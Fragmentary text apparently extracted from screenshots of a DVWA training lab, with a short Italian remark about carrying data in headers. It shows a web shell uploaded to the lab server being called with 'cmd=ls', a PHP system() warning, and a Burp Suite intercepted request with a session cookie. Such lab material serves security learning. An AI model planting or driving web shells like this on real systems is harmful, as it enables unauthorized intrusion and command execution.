 prevede il trasporto di dati dal payload bensi' e' possibile farlo dall' header
192.168.49.101/dvwa/hac
Damn Vulnerable Web Ap
192.168.49.101/dvwa/hackable/uploads/shell.php?cmd=ls
Warning: system() [function.system]: Cannot execute a blank command in /var/www/dvwa/hackable/uploads/shell.php on line 1
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.49.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Sec-Purpose: prefetch;prerender
6 Purpose: prefetch
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: security=low; PHPSESSID=aebb7014e64c3659a22277766ef15ea9
11 Connection: close
12
13